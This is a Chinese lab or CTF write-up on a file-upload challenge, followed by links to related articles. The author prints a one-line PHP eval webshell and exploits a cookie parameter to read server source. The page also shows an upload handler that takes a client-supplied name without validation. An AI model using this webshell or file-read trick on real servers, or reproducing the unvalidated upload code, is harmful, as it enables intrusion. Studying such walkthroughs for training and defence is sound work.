6. webshell文件上传分析溯源

这道题也是借助大佬的帮助才成功,具体我们来看:



既然人家扫描发现后台目录有文件上传,我们也不能落后,顺便拿出了传说中的御剑,并进行一波扫描:

发现了几个比较有用的目录,特别是upload1.php跟upload2.php两个上传页面



我们先来访问upload1.php:

点击确定后是upload2.php,竟然是一片空白



不过中间好像有个上传的页面一闪而过,我们用burp抓包,来一页一页看页面





果然有这个页面,但是抓包的cookie引起了我们的注意:

Cookie: uploadmd5=verify%2F5a9300926f7fc020.txt



我们查看源代码:

竟然还有一个隐藏的提交表单

<input type="hidden" name="verify" value="5a9300926f7fc020"/>

我们解码这个 : 5a9300926f7fc020 -----> 结果是 : 1524990922

感觉好像跟题目没有一点关系的好吧

但是我们又突然发现它是以 .txt 结尾的,这是不是会存在任意文件读取漏洞,我们稍后尝试,我们进行下一步上传

我们直接构造 1.php 内容为 <?php @eval($_POST["joker"]);?> 进行上传



太棒了,我们直接用菜刀链接,等等,上传路径去哪里了......



分析数据包可能是upload_file.php....我们访问试一下

mmp,什么鬼....就卡了好久好久...

mmp,什么鬼....就卡了好久好久...

突然想到还有一个可能包含任意文件读取的点,我们重新抓包

把 verify%2F5a9300926f7fc020 ------> upload_file.php



激动啊,我竟然看到了源代码,我们记录下来

<?php

$path="uploadfile/";//上传路径

$verify=$_POST["verify"];

$time=date("Ymd");

if($_FILES["filename"]["name"])

{

$file1=$_FILES["filename"]["name"];

$file2 = $path.$time.'_'.$verify.'_'.$file1;

$flag=1;

}

if($flag) $result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);

if($result) echo "上传成功!";

?>

发现包含了上传路径!!!good!!!

$result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);

关键在这一句,$file2 可能保存的就是文件的上传路径

$file2 = $path.$time.'_'.$verify.'_'.$file1;

其中: $path="uploadfile/"

$verify=$_POST["verify"]; 我想到了那个隐藏的提交表单,其中value="5a9300926f7fc020"

$time=date("Ymd"); Ymd不就年月日,那今天就是20180429

这样一来上传的路径不就是 admin/uploadfile/20180429_5a9300926f7fc020_1.php



我们访问,并用菜刀链接:

后来才发现还有upload.php,御剑估计老了,我们用任意代码的漏洞查看

竟然是cookie的生成过程,哈哈哈

到此为止,掌握方法,顺便告诉我们cookie的重要性

6. webshell文件上传分析溯源的更多相关文章

- 1.5 webshell文件上传漏洞分析溯源(1~4)

webshell文件上传漏洞分析溯源(第一题) 我们先来看基础页面: 先上传1.php ----> ,好吧意料之中 上传1.png ----> 我们查看页面元素 -----> ...

- Python学习---抽屉框架分析[点赞功能/文件上传分析]0317

点赞功能分析 前台传递过来新闻id[new_id]和session[session内有用户ID和用户之间的信息]到后台 后台News数据库内用户和新闻是多对多的关系,查看第三张表中的内容,判读用户Id ...

- UEditor编辑器两个版本任意文件上传漏洞分析

0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...

- [转]UEditor编辑器两个版本任意文件上传漏洞分析

0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...

- 文件上传漏洞靶场分析 UPLOAD_LABS

文件上传漏洞靶场(作者前言) 文件上传漏洞 产生原理 PASS 1) function checkFile() { var file = document.getElementsByName('upl ...

- HTTP POST请求报文格式分析与Java实现文件上传

时间 2014-12-11 12:41:43 CSDN博客 原文 http://blog.csdn.net/bboyfeiyu/article/details/41863951 主题 HTTPHt ...

- Hadoop之HDFS原理及文件上传下载源码分析(上)

HDFS原理 首先说明下,hadoop的各种搭建方式不再介绍,相信各位玩hadoop的同学随便都能搭出来. 楼主的环境: 操作系统:Ubuntu 15.10 hadoop版本:2.7.3 HA:否(随 ...

- Hadoop之HDFS原理及文件上传下载源码分析(下)

上篇Hadoop之HDFS原理及文件上传下载源码分析(上)楼主主要介绍了hdfs原理及FileSystem的初始化源码解析, Client如何与NameNode建立RPC通信.本篇将继续介绍hdfs文 ...

- SpringMVC源码分析--文件上传

SpringMVC提供了文件上传的功能,接下来我们就简单了解一下SpringMVC文件上传的开发及大致过程. 首先需要在springMVC的配置文件中配置文件上传解析器 <bean id=&qu ...

随机推荐

- IE浏览器的判断

function compatibleIE8(){ var browser = navigator.appName; var b_version = navigator.appVersion; if( ...

- java 对象变量 c++对象指针 初始化对象变量的2中方法

java 对象变量 c++对象指针 java null引用 c++ null指针 Date deadline 是 对象变量,它可以引用Date类型的对象,但它不是一个对象,实际上它也没有引用对象. ...

- When Programmers and Testers Collaborate

When Programmers and Testers Collaborate Janet Gregory SOMETHING MAGICAL HAPPENS when testers and pr ...

- 使用viewholder优化listview,减少findViewById的次数

- iOS 关于NSNotificationCenter

通常我们在 iOS 中发生什么事件时该做什么是由 Delegate 实现的, Apple 还为我们提供了另一种通知响应方式,那就是 NSNotification. NSNotificationCen ...

- js 事件委托 bug 修复

下面是html 内容: <ul id="oul"> <li>1</li> <li>2</li> <li>3& ...

- HDU2457 DNA repair —— AC自动机 + DP

题目链接:https://vjudge.net/problem/HDU-2457 DNA repair Time Limit: 5000/2000 MS (Java/Others) Memory ...

- BZOJ 1201 [HNOI2005]数三角形:枚举 + 前缀和

题目链接:http://www.lydsy.com/JudgeOnline/problem.php?id=1201 题意: 有一个边长为n的正三角形网格,去掉其中一些线段,问你在这幅图中有多少个三角形 ...

- openfire开发环境(3.9.1)

1.解压源码 2.把build/eclipse中的文件cp到源码跟目录,并修改文件名,前面增加"."号,变成eclipse工程. 3.导入eclipse, 把build/lib/, ...

- Java微信公众平台开发_05_微信网页授权

GitHub源码:https://github.com/shirayner/weixin_gz 一.本节要点 1.网页授权回调域名 登录微信公众平台后台, 开发 - 接口权限 - 网页服务 - 网页帐 ...